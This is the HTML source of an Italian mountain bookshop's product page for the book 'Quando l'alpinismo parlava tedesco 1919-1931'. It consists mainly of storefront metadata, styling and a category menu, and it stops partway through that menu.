

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://librerialamontagna.it/alpinismo---esplorazione/10449-quando-lalpinismo-parlava-tedesco-1919-1931.html
body_size: 16660
content:
<!doctype html>
<html lang="it-IT">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>QUANDO L&#039;ALPINISMO PARLAVA TEDESCO 1919-1931</title>
  
    
  
  <meta name="description" content="QUANDO L&#039;ALPINISMO PARLAVA TEDESCO 1919-1931">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://librerialamontagna.it/alpinismo---esplorazione/10449-quando-lalpinismo-parlava-tedesco-1919-1931.html">
    
      
  
  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Libreria La Montagna",
    "url" : "https://librerialamontagna.it/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://librerialamontagna.it/img/prestashop-logo-1634212323.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://librerialamontagna.it/",
      "name": "Libreria La Montagna"
    },
    "name": "QUANDO L&#039;ALPINISMO PARLAVA TEDESCO 1919-1931",
    "url":  "https://librerialamontagna.it/alpinismo---esplorazione/10449-quando-lalpinismo-parlava-tedesco-1919-1931.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Home",
            "item": "https://librerialamontagna.it/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Libri",
            "item": "https://librerialamontagna.it/17-libri"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "LETTERATURA",
            "item": "https://librerialamontagna.it/55-letteratura"
          },                  {
            "@type": "ListItem",
            "position": 4,
            "name": "ALPINISMO - ESPLORAZIONE",
            "item": "https://librerialamontagna.it/56-alpinismo---esplorazione"
          },                  {
            "@type": "ListItem",
            "position": 5,
            "name": "QUANDO L&#039;ALPINISMO PARLAVA TEDESCO 1919-1931",
            "item": "https://librerialamontagna.it/alpinismo---esplorazione/10449-quando-lalpinismo-parlava-tedesco-1919-1931.html"
          }              ]
    }
  </script>
  
  
  
  <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "QUANDO L&#039;ALPINISMO PARLAVA TEDESCO 1919-1931",
    "description": "QUANDO L&#039;ALPINISMO PARLAVA TEDESCO 1919-1931",
    "category": "ALPINISMO - ESPLORAZIONE",
    "image" :"https://librerialamontagna.it/679130-home_default/quando-lalpinismo-parlava-tedesco-1919-1931.jpg",    "sku": "10100323000105",
    "mpn": "10100323000105"
        ,
    "brand": {
      "@type": "Thing",
      "name": "DEL GRAN SASSO"
    }
                ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "QUANDO L&#039;ALPINISMO PARLAVA TEDESCO 1919-1931",
      "price": "15",
      "url": "https://librerialamontagna.it/alpinismo---esplorazione/10449-quando-lalpinismo-parlava-tedesco-1919-1931.html",
      "priceValidUntil": "2026-01-30",
              "image": ["https://librerialamontagna.it/679130-large_default/quando-lalpinismo-parlava-tedesco-1919-1931.jpg"],
            "sku": "10100323000105",
      "mpn": "10100323000105",
                        "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "Libreria La Montagna"
      }
    }
      }
</script>

  
  
    
  

  
    <meta property="og:title" content="QUANDO L&#039;ALPINISMO PARLAVA TEDESCO 1919-1931" />
    <meta property="og:description" content="QUANDO L&#039;ALPINISMO PARLAVA TEDESCO 1919-1931" />
    <meta property="og:url" content="https://librerialamontagna.it/alpinismo---esplorazione/10449-quando-lalpinismo-parlava-tedesco-1919-1931.html" />
    <meta property="og:site_name" content="Libreria La Montagna" />
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://librerialamontagna.it/img/favicon.ico?1634212323">
  <link rel="shortcut icon" type="image/x-icon" href="https://librerialamontagna.it/img/favicon.ico?1634212323">



    <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/lib/font-awesome/css/font-awesome.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/lib/font-awesome/css/fontawesome.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/lib/font-awesome/css/regular.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/lib/font-awesome/css/solid.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/lib/font-awesome/css/brands.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/themes/classic/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/ps_searchbar/ps_searchbar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/blocktopdropdownmenu/css/superfish-modified.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/blocktopdropdownmenu/css/blocktopdropdownmenu.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/css/frontend/css/global.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/lib/ceicons/css/ce-icons.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/lib/animations/animations.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/css/animate.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/css/morphext.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/css/frontend.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/css/share-buttons.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/css/gallery.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/lib/e-select2/css/e-select2.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/css/editor-preview.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/css/frontend/css/post-product-10449-1-1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/blockwishlist/public/wishlist.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/themes/classic/assets/css/custom.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var blockwishlistController = "https:\/\/librerialamontagna.it\/module\/blockwishlist\/action";
        var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":true},"is_rtl":"","breakpoints":{"lg":"1025","md":"768","sm":"480","xl":"1440","xs":"0","xxl":"1600"},"version":"2.1.5","urls":{"assets":"https:\/\/librerialamontagna.it\/modules\/crazyelements\/assets\/"},"page":[],"general":{"id":"0","title":"yes","excerpt":"yes"},"test45":{"id":"0","title":"yes","excerpt":"yes"},"elements":{"data":{},"editSettings":{},"keys":{}}};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totale","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Totale (tasse incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Totale (tasse escl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Totale parziale","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Spedizione","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articoli","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Italiano (Italian)","iso_code":"it","locale":"it-IT","language_code":"it","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/librerialamontagna.it\/alpinismo---esplorazione\/10449-quando-lalpinismo-parlava-tedesco-1919-1931.html","meta":{"title":"QUANDO L'ALPINISMO PARLAVA TEDESCO 1919-1931","description":"QUANDO L'ALPINISMO PARLAVA TEDESCO 1919-1931","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-it":true,"lang-rtl":false,"country-IT":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-10449":true,"product-QUANDO L'ALPINISMO PARLAVA TEDESCO 1919-1931":true,"product-id-category-56":true,"product-id-manufacturer-462":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Libreria La Montagna","logo":"https:\/\/librerialamontagna.it\/img\/prestashop-logo-1634212323.jpg","stores_icon":"https:\/\/librerialamontagna.it\/img\/logo_stores.png","favicon":"https:\/\/librerialamontagna.it\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/librerialamontagna.it\/","current_url":"https:\/\/librerialamontagna.it\/alpinismo---esplorazione\/10449-quando-lalpinismo-parlava-tedesco-1919-1931.html","shop_domain_url":"https:\/\/librerialamontagna.it","img_ps_url":"https:\/\/librerialamontagna.it\/img\/","img_cat_url":"https:\/\/librerialamontagna.it\/img\/c\/","img_lang_url":"https:\/\/librerialamontagna.it\/img\/l\/","img_prod_url":"https:\/\/librerialamontagna.it\/img\/p\/","img_manu_url":"https:\/\/librerialamontagna.it\/img\/m\/","img_sup_url":"https:\/\/librerialamontagna.it\/img\/su\/","img_ship_url":"https:\/\/librerialamontagna.it\/img\/s\/","img_store_url":"https:\/\/librerialamontagna.it\/img\/st\/","img_col_url":"https:\/\/librerialamontagna.it\/img\/co\/","img_url":"https:\/\/librerialamontagna.it\/themes\/classic\/assets\/img\/","css_url":"https:\/\/librerialamontagna.it\/themes\/classic\/assets\/css\/","js_url":"https:\/\/librerialamontagna.it\/themes\/classic\/assets\/js\/","pic_url":"https:\/\/librerialamontagna.it\/upload\/","pages":{"address":"https:\/\/librerialamontagna.it\/indirizzo","addresses":"https:\/\/librerialamontagna.it\/indirizzi","authentication":"https:\/\/librerialamontagna.it\/login","cart":"https:\/\/librerialamontagna.it\/carrello","category":"https:\/\/librerialamontagna.it\/index.php?controller=category","cms":"https:\/\/librerialamontagna.it\/index.php?controller=cms","contact":"https:\/\/librerialamontagna.it\/contattaci","discount":"https:\/\/librerialamontagna.it\/buoni-sconto","guest_tracking":"https:\/\/librerialamontagna.it\/tracciatura-ospite","history":"https:\/\/librerialamontagna.it\/cronologia-ordini","identity":"https:\/\/librerialamontagna.it\/dati-personali","index":"https:\/\/librerialamontagna.it\/","my_account":"https:\/\/librerialamontagna.it\/account","order_confirmation":"https:\/\/librerialamontagna.it\/conferma-ordine","order_detail":"https:\/\/librerialamontagna.it\/index.php?controller=order-detail","order_follow":"https:\/\/librerialamontagna.it\/segui-ordine","order":"https:\/\/librerialamontagna.it\/ordine","order_return":"https:\/\/librerialamontagna.it\/index.php?controller=order-return","order_slip":"https:\/\/librerialamontagna.it\/buono-ordine","pagenotfound":"https:\/\/librerialamontagna.it\/pagina-non-trovata","password":"https:\/\/librerialamontagna.it\/recupero-password","pdf_invoice":"https:\/\/librerialamontagna.it\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/librerialamontagna.it\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/librerialamontagna.it\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/librerialamontagna.it\/offerte","product":"https:\/\/librerialamontagna.it\/index.php?controller=product","search":"https:\/\/librerialamontagna.it\/ricerca","sitemap":"https:\/\/librerialamontagna.it\/Mappa del sito","stores":"https:\/\/librerialamontagna.it\/negozi","supplier":"https:\/\/librerialamontagna.it\/fornitori","register":"https:\/\/librerialamontagna.it\/login?create_account=1","order_login":"https:\/\/librerialamontagna.it\/ordine?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/classic\/assets\/","actions":{"logout":"https:\/\/librerialamontagna.it\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/librerialamontagna.it\/img\/p\/it-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/librerialamontagna.it\/img\/p\/it-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/librerialamontagna.it\/img\/p\/it-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/librerialamontagna.it\/img\/p\/it-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/librerialamontagna.it\/img\/p\/it-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/librerialamontagna.it\/img\/p\/it-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/librerialamontagna.it\/img\/p\/it-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/librerialamontagna.it\/img\/p\/it-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Sconto unit\u00e0"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/librerialamontagna.it\/"},{"title":"Libri","url":"https:\/\/librerialamontagna.it\/17-libri"},{"title":"LETTERATURA","url":"https:\/\/librerialamontagna.it\/55-letteratura"},{"title":"ALPINISMO - ESPLORAZIONE","url":"https:\/\/librerialamontagna.it\/56-alpinismo---esplorazione"},{"title":"QUANDO L'ALPINISMO PARLAVA TEDESCO 1919-1931","url":"https:\/\/librerialamontagna.it\/alpinismo---esplorazione\/10449-quando-lalpinismo-parlava-tedesco-1919-1931.html"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768480376,"static_token":"8ac9a474705c9c3a91d720a636361582","token":"0947684295d89f005b4a9f57fa7631e1","debug":false};
        var productsAlreadyTagged = [];
        var removeFromWishlistUrl = "https:\/\/librerialamontagna.it\/module\/blockwishlist\/action?action=deleteProductFromWishlist";
        var wishlistAddProductToCartUrl = "https:\/\/librerialamontagna.it\/module\/blockwishlist\/action?action=addProductToCart";
        var wishlistUrl = "https:\/\/librerialamontagna.it\/module\/blockwishlist\/view";
      </script>



  <!-- dh42 CSS Module -->
	<style type="text/css">
		/*FOOTER NO*/
div.footer-container {
    display: none;
}

section.featured-products.clearfix.mt-3 h2 {
    color: #f21d81;
    text-align: center;
    padding-bottom: 20px;
}


/*CATEGORIE*/
section.active_filters {
    background-color: #5fb6d9;
}

p.h6.active-filter-title {
    color: #ffffff!Important;
    font-weight: bold;
}

li.filter-block {
    color: #ffffff!Important;
    background-color: #254559!Important;
}

i.material-icons.close {
    color: #ffffff!Important;
}

h2.h3.product-title a {
    color: #5fb6d9;
    font-weight: bold;
}

span.price {
    color: #f21d81;
}



/*SCHEDA PRODOTTO*/
.btn-primary {
    background-color: #a60512;
}
.btn-primary:hover {
    background-color: #f21d81!important;
}

.product-price {
    color: #17a663;
    font-size: 22px;
}

.table td, .table th {
    padding: .25rem;
    vertical-align: top;
    border-top: none;
}

/*.tabs {
    box-shadow: none;
    margin-top: 2rem;
    background: none;
    padding: 1.25rem 1.875rem;
}*/

#product-availability {
    color: #a60512!important;
        font-size: 12px;
}
elementor-shape-fill {
    margin:0;
    padding: 0;
}

.product-reference {
    display: none;
}
.product-availability-date {
    display: none;
}


ol li span {
    font-size: 12px;
    margin: 0;
    padding: 0;
}

span.current-price-value {
    color: #f21d81;
    font-size: 36px;
}
div.product-manufacturer {
    color: #5fb6d9!Important;
}



/*CATEGORIE*/
ul.subcategories-list {
    display: none!Important;
}

h2.subcategory-heading {
    display: none!Important;
}




/*no gallery*/
.product-images.js-qv-product-images {
    display: none;
}


/*NO BRICIOLE*/
nav.breadcrumb.hidden-sm-down ol {
    display: none;
}

/*menu*/

.mypresta_search_query {
    margin-left: 10px;
}

.sf-menu.clearfix.menu-content.sf-js-enabled.sf-arrows {
    background-color: #254559;
    display: flex;
    justify-content: center;
    border: none;
    margin: 0px;
}

.sf-menu.clearfix.menu-content.sf-js-enabled.sf-arrows li a {
    color: #f21d81!Important;
    text-shadow: none;
}

ul.sf-menu.clearfix.menu-content.sf-js-enabled.sf-arrows li a:hover {
    background-color: #5fb6d9;
}

ul.sf-menu.clearfix.menu-content.sf-js-enabled.sf-arrows li {
    border-style: none;
}

.submenu-container.clearfix li a {
    background-color: #254559!Important;
}

.submenu-container.clearfix li a:hover {
   background-color: #17a6631;
}
ul.sf-menu.clearfix.menu-content.sf-js-enabled.sf-arrows li a {
    margin-right: 10px;
}

/**/
.ui-autocomplete-input {
    width: 580px;
}

/*frecce*/
button.slick-prev.slick-arrow {
    background-color: #2aa8e1;
    padding-top: 10px;
    padding-right: 40px;
    padding-bottom: 10px;
    margin-left: -20px;
}

button.slick-next.slick-arrow {
    background-color: #2aa8e1;
    padding-top: 10px;
    padding-right: 40px;
    padding-bottom: 10px;
    margin-right: -20px;
}
button.slick-next.slick-arrow:hover {
    background-color: #f21d80;
}

button.slick-prev.slick-arrow:hover {
    background-color: #f21d80;
}



	</style>
<!-- /dh42 CSS Module -->




    
  <meta property="og:type" content="product">
      <meta property="og:image" content="https://librerialamontagna.it/679130-large_default/quando-lalpinismo-parlava-tedesco-1919-1931.jpg">
  
      <meta property="product:pretax_price:amount" content="15">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="15">
    <meta property="product:price:currency" content="EUR">
    
  </head>

  <body id="product" class="lang-it country-it currency-eur layout-full-width page-product tax-display-enabled product-id-10449 product-quando-l-alpinismo-parlava-tedesco-1919-1931 product-id-category-56 product-id-manufacturer-462 product-id-supplier-0 product-available-for-order crazyelements-pro-default crazy-shop-1 crazy-product-10449 crazy-lang-1 crazy-product-layout-template">

    
      
    

    <main>
      
              

      <header id="header">
        
                      
  <div class="header-banner">
    
  </div>



  <nav class="header-nav">
    <div class="container">
      <div class="row">
        <div class="hidden-sm-down">
          <div class="col-md-5 col-xs-12">
            <div id="_desktop_contact_link">
  <div id="contact-link">
                Chiamaci: <span>011 5620024</span>
      </div>
</div>

          </div>
          <div class="col-md-7 right-nav">
              <div id="_desktop_user_info">
  <div class="user-info">
          <a
        href="https://librerialamontagna.it/account"
        title="Accedi al tuo account cliente"
        rel="nofollow"
      >
        <i class="material-icons">&#xE7FF;</i>
        <span class="hidden-sm-down">Accedi</span>
      </a>
      </div>
</div>
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//librerialamontagna.it/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="material-icons shopping-cart" aria-hidden="true">shopping_cart</i>
        <span class="hidden-sm-down">Carrello</span>
        <span class="cart-products-count">(0)</span>
          </div>
  </div>
</div>

          </div>
        </div>
        <div class="hidden-md-up text-sm-center mobile">
          <div class="float-xs-left" id="menu-icon">
            <i class="material-icons d-inline">&#xE5D2;</i>
          </div>
          <div class="float-xs-right" id="_mobile_cart"></div>
          <div class="float-xs-right" id="_mobile_user_info"></div>
          <div class="top-logo" id="_mobile_logo"></div>
          <div class="clearfix"></div>
        </div>
      </div>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
       <div class="row">
        <div class="col-md-2 hidden-sm-down" id="_desktop_logo">
                                    
  <a href="https://librerialamontagna.it/">
    <img
      class="logo img-fluid"
      src="https://librerialamontagna.it/img/prestashop-logo-1634212323.jpg"
      alt="Libreria La Montagna"
      width="10"
      height="10">
  </a>

                              </div>
        <div class="header-top-right col-md-10 col-sm-12 position-static">
           <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/css/frontend/css/post-page-11-1-1.css" type="text/css" media="all"><div  class="elementor elementor-11 elementor-prdlayout">
    <div class="elementor-inner">
        <div class="elementor-section-wrap">
            		<section class="elementor-element elementor-element-9b1240a elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible elementor-section elementor-top-section" data-id="9b1240a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;animation&quot;:&quot;fadeInDown&quot;}">
			
			<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-7c5f3c4 elementor-column elementor-col-100 elementor-top-column" data-id="7c5f3c4" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-febe7c3 elementor-widget elementor-widget-image" data-id="febe7c3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container ererer">
						<div class="elementor-image">
											<a href="https://www.librerialamontagna.it">
							<img src="https://librerialamontagna.it/img/cms/lamontagna-logo.png" title="Image" alt="Image" loading="lazy"/>								</a>
												</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
		        </div>
    </div>
</div>

        </div>
      </div>
      <div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
        <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          <div id="_mobile_contact_link"></div>
        </div>
      </div>
    </div>
  </div>
      <!-- Menu -->
            <div class="searchbox-mobile">
            <form id="searchbox-mobile" action="https://librerialamontagna.it/ricerca" method="get">
                <p>
                    <input type="hidden" name="controller" value="search"/>
                    <input type="hidden" value="position" name="orderby"/>
                    <input type="hidden" value="desc" name="orderway"/>
                    <input type="text" class="mypresta_search_query" name="search_query" value=""/>
                </p>
            </form>
        </div>
        <div id="block_top_menu" class="sf-contener clearfix col-lg-12">
        <div class="cat-title">Menu</div>
        <ul class="sf-menu clearfix menu-content">
            <li><a href="https://librerialamontagna.it/17-libri" title="Libri">Libri</a><ul><li><a href="https://librerialamontagna.it/18-arrampicata-e-alpinismo" title="ARRAMPICATA E ALPINISMO">ARRAMPICATA E ALPINISMO</a><ul><li><a href="https://librerialamontagna.it/22-guide-monti-d-italia-arrampicata-e-alpinismo" title="GUIDE MONTI D'ITALIA">GUIDE MONTI D'ITALIA</a></li><li><a href="https://librerialamontagna.it/24-italia-alpi-occidentali-arrampicata-e-alpinismo" title="ITALIA: ALPI OCCIDENTALI">ITALIA: ALPI OCCIDENTALI</a></li><li><a href="https://librerialamontagna.it/23-italia-alpi-centrali-arrampicata-e-alpinismo" title="ITALIA: ALPI CENTRALI">ITALIA: ALPI CENTRALI</a></li><li><a href="https://librerialamontagna.it/25-italia-alpi-orientali-arrampicata-e-alpinismo" title="ITALIA: ALPI ORIENTALI">ITALIA: ALPI ORIENTALI</a></li><li><a href="https://librerialamontagna.it/27-italia-in-generale-arrampicata-e-alpinismo" title="ITALIA: IN GENERALE">ITALIA: IN GENERALE</a></li><li><a href="https://librerialamontagna.it/26-italia-altre-zone-arrampicata-e-alpinismo" title="ITALIA: ALTRE ZONE">ITALIA: ALTRE ZONE</a></li><li><a href="https://librerialamontagna.it/21-francia---arrampicata-e-alpinismo" title="FRANCIA">FRANCIA</a></li><li><a href="https://librerialamontagna.it/19-europa---arrampicata-e-alpinismo" title="EUROPA">EUROPA</a></li><li><a href="https://librerialamontagna.it/20-extra-europa---arrampicata-e-alpinismo" title="EXTRA EUROPA">EXTRA EUROPA</a></li></ul></li><li><a href="https://librerialamontagna.it/43-escursionismo" title="ESCURSIONISMO">ESCURSIONISMO</a><ul><li><a href="https://librerialamontagna.it/50-italia-alpi-occidentali-escursionismo" title="ITALIA: ALPI OCCIDENTALI">ITALIA: ALPI OCCIDENTALI</a></li><li><a href="https://librerialamontagna.it/49-italia-alpi-centrali-escursionismo" title="ITALIA: ALPI CENTRALI">ITALIA: ALPI CENTRALI</a></li><li><a href="https://librerialamontagna.it/51-italia-alpi-orientali-escursionismo" title="ITALIA: ALPI ORIENTALI">ITALIA: ALPI ORIENTALI</a></li><li><a href="https://librerialamontagna.it/52-italia-altre-zone-escursionismo" title="ITALIA: ALTRE ZONE">ITALIA: ALTRE ZONE</a></li><li><a href="https://librerialamontagna.it/53-italia-in-generale-escursionismo" title="ITALIA: IN GENERALE">ITALIA: IN GENERALE</a></li><li><a href="https://librerialamontagna.it/46-francia---escursionismo" title="FRANCIA">FRANCIA</a></li><li><a href="https://librerialamontagna.it/44-austria---germania---svizzera----escursionismo" title="AUSTRIA - GERMANIA - SVIZZERA">AUSTRIA - GERMANIA - SVIZZERA</a></li><li><a href="https://librerialamontagna.it/47-gran-bretagna---paesi-nordici----escursionismo" title="GRAN BRETAGNA - PAESI NORDICI">GRAN BRETAGNA - PAESI NORDICI</a></li><li><a href="https://librerialamontagna.it/48-grecia-paesi-dell-est-escursionismo" title="GRECIA - PAESI DELL'EST">GRECIA - PAESI DELL'EST</a></li><li><a href="https://librerialamontagna.it/54-spagna---portogallo----escursionismo" title="SPAGNA - PORTOGALLO">SPAGNA - PORTOGALLO</a></li><li><a href="https://librerialamontagna.it/45-extra-europa---escursionismo" title="EXTRA EUROPA">EXTRA EUROPA</a></li></ul></li><li><a href="https://librerialamontagna.it/81-scialpinismo" title="SCIALPINISMO">SCIALPINISMO</a><ul><li><a href="https://librerialamontagna.it/86-italia-alpi-occidentali-scialpinismo" title="ITALIA: ALPI OCCIDENTALI">ITALIA: ALPI OCCIDENTALI</a></li><li><a href="https://librerialamontagna.it/85-italia-alpi-centrali-scialpinismo" title="ITALIA: ALPI CENTRALI">ITALIA: ALPI CENTRALI</a></li><li><a href="https://librerialamontagna.it/87-italia-alpi-orientali-scialpinismo" title="ITALIA: ALPI ORIENTALI">ITALIA: ALPI ORIENTALI</a></li><li><a href="https://librerialamontagna.it/88-italia-altre-zone-scialpinismo" title="ITALIA: ALTRE ZONE">ITALIA: ALTRE ZONE</a></li><li><a href="https://librerialamontagna.it/89-italia-in-generale-scialpinismo" title="ITALIA: IN GENERALE">ITALIA: IN GENERALE</a></li><li><a href="https://librerialamontagna.it/84-francia---scialpinismo" title="FRANCIA">FRANCIA</a></li><li><a href="https://librerialamontagna.it/82-europa---scialpinismo" title="EUROPA">EUROPA</a></li><li><a href="https://librerialamontagna.it/83-extra-europa---scialpinismo" title="EXTRA EUROPA">EXTRA EUROPA</a></li></ul></li><li><a href="https://librerialamontagna.it/34-cicloturismo-e-mountain-bike" title="CICLOTURISMO E MOUNTAIN BIKE">CICLOTURISMO E MOUNTAIN BIKE</a><ul><li><a href="https://librerialamontagna.it/39-italia-alpi-occidentali-cicloturismo-e-mtb" title="ITALIA: ALPI OCCIDENTALI">ITALIA: ALPI OCCIDENTALI</a></li><li><a href="https://librerialamontagna.it/38-italia-alpi-centrali-cicloturismo-e-mtb" title="ITALIA: ALPI CENTRALI">ITALIA: ALPI CENTRALI</a></li><li><a href="https://librerialamontagna.it/40-italia-alpi-orientali-cicloturismo-e-mtb" title="ITALIA: ALPI ORIENTALI">ITALIA: ALPI ORIENTALI</a></li><li><a href="https://librerialamontagna.it/41-italia-altre-zone-cicloturismo-e-mtb" title="ITALIA: ALTRE ZONE">ITALIA: ALTRE ZONE</a></li><li><a href="https://librerialamontagna.it/42-italia-in-generale-cicloturismo-e-mtb" title="ITALIA: IN GENERALE">ITALIA: IN GENERALE</a></li><li><a href="https://librerialamontagna.it/37-francia---cicloturismo-e-mtb" title="FRANCIA">FRANCIA</a></li><li><a href="https://librerialamontagna.it/35-europa---cicloturismo-e-mtb" title="EUROPA">EUROPA</a></li><li><a href="https://librerialamontagna.it/36-extra-europa---cicloturismo-e-mtb" title="EXTRA EUROPA">EXTRA EUROPA</a></li></ul></li><li><a href="https://librerialamontagna.it/55-letteratura" title="LETTERATURA">LETTERATURA</a><ul><li><a href="https://librerialamontagna.it/56-alpinismo---esplorazione" title="ALPINISMO - ESPLORAZIONE">ALPINISMO - ESPLORAZIONE</a></li><li><a href="https://librerialamontagna.it/59-cultura-alpina" title="CULTURA ALPINA">CULTURA ALPINA</a></li><li><a href="https://librerialamontagna.it/58-cahier-museo-montagna" title="CAHIER MUSEO MONTAGNA">CAHIER MUSEO MONTAGNA</a></li><li><a href="https://librerialamontagna.it/72-ambiente" title="AMBIENTE">AMBIENTE</a></li><li><a href="https://librerialamontagna.it/60-fiabe-e-leggende" title="FIABE E LEGGENDE">FIABE E LEGGENDE</a></li><li><a href="https://librerialamontagna.it/57-bambini-e-ragazzi" title="BAMBINI E RAGAZZI">BAMBINI E RAGAZZI</a></li><li><a href="https://librerialamontagna.it/61-fotografici" title="FOTOGRAFICI">FOTOGRAFICI</a></li><li><a href="https://librerialamontagna.it/62-guerra" title="GUERRA">GUERRA</a></li></ul></li><li><a href="https://librerialamontagna.it/64-manuali" title="MANUALI">MANUALI</a><ul><li><a href="https://librerialamontagna.it/65-alpinismo---arrampicata---manuali" title="ALPINISMO - 